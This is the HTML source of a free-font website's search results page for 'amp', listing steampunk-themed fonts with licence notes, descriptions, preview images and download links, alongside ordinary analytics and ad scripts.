<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,513</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,098,398</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110040</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,513</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,098,398</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker Font">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo Font">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall Font">Unicorn Tall</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Caudia-Xovier-Demo-Regular.font" title="Caudia Xovier Demo Regular Font">Caudia Xovier Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chimchu-Font-Regular.font" title="Chimchu Font Regular Font">Chimchu Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso Font">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy Font">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain Font">Rassain</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rogland.font" title="Rogland Font">Rogland</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wellyon-Regular.font" title="Wellyon Regular Font">Wellyon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Celestial-Silence.font" title="Celestial Silence Font">Celestial Silence</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odading-Signature.font" title="Odading Signature Font">Odading Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oratman-Signature.font" title="Oratman Signature Font">Oratman Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oatmoon-Signature.font" title="Oatmoon Signature Font">Oatmoon Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oblamy-Script.font" title="Oblamy Script Font">Oblamy Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Font">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Font">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Font">Oayoung Script</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / amp Font Search</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / amp Font Search</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="amp">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/amp">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/amp">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/amp">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/amp">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Steampuff.font" title="Steampuff" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Steampuff
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 21 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with steampunk-inspired gear embellishments.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Steampuff.font" title="Steampuff" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff.webp" width="730" height="200" alt="Steampuff  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Steampuff.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Steampuff Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">173 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Steampuff.font" title="Steampuff Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Steampips-d6.font" title="Steampips d6" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Steampips d6
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 25 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A decorative, steampunk-inspired font with intricate patterns in square frames.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Steampips-d6.font" title="Steampips d6" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampips-d6.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampips-d6.webp" width="730" height="200" alt="Steampips d6  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampips-d6_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampips-d6.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Steampips-d6.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Steampips d6 Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">124 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Steampips-d6.font" title="Steampips d6 Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Steampuff-Italic.font" title="Steampuff Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Steampuff Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 04 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, steampunk-inspired italic font with gear-like details.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Steampuff-Italic.font" title="Steampuff Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff-Italic.webp" width="730" height="200" alt="Steampuff Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampuff-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Steampuff-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Steampuff Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">117 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Steampuff-Italic.font" title="Steampuff Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Steampunk-DEMO-by-Marta-van-Eck.font" title="Steampunk DEMO by Marta van Eck" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Steampunk DEMO by Marta van Eck
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 25 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Marta van Eck Designs - www.polish-your-art.com/boutique/index.php?main_page=index&amp;cpath=9_14  )</span></p><p class="s11 tdu"><span class="blk"> A decorative steampunk font with gear and cog motifs, perfect for vintage-themed designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Steampunk-DEMO-by-Marta-van-Eck.font" title="Steampunk DEMO by Marta van Eck" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-DEMO-by-Marta-van-Eck.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-DEMO-by-Marta-van-Eck.webp" width="730" height="200" alt="Steampunk DEMO by Marta van Eck  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-DEMO-by-Marta-van-Eck_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-DEMO-by-Marta-van-Eck.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Steampunk-DEMO-by-Marta-van-Eck.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Steampunk DEMO by Marta van Eck Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">181 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Steampunk-DEMO-by-Marta-van-Eck.font" title="Steampunk DEMO by Marta van Eck Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Steampunk-Machinery-Fon-Regular.font" title="Steampunk Machinery Fon Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Steampunk Machinery Fon Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 26 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Aliff Zamri  )</span></p><p class="s11 tdu"><span class="blk"> A steampunk-inspired font with intricate machinery and industrial design elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Steampunk-Machinery-Fon-Regular.font" title="Steampunk Machinery Fon Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-Machinery-Fon-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-Machinery-Fon-Regular.webp" width="730" height="200" alt="Steampunk Machinery Fon Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-Machinery-Fon-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steampunk-Machinery-Fon-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Steampunk-Machinery-Fon-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Steampunk Machinery Fon Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">181 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Steampunk-Machinery-Fon-Regular.font" title="Steampunk Machinery Fon Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Mailart-Rubberstamp.font" title="Mailart Rubberstamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Mailart Rubberstamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
